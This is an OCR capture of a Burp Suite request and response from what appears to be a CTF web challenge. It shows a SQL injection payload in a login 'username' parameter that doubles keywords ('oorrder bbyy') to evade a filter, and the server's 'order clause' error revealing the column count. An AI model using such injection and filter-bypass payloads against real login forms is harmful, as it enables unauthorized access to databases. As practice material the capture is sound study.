 6 ×
7 ×
...
Send
Cancel
<
>
Target: http://7371c5b6-7
Request
Pretty
Raw
\n
Actions
Select extension...
1 GET /check.php?username=1%27+oorrder+bbyy+4%23&password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty
Raw
Render
\n
Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Aug 2021 07:13:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 676
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repe
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;font-size:40p
Error!<br/>
</h1>
20 </br>
21
22 <p style='font-family:verdana;color:#ffffff;text-align:center;font-size:
Unknown column '4' in 'order clause'
</p>
23 </body>
24
25
26
27 </html>
28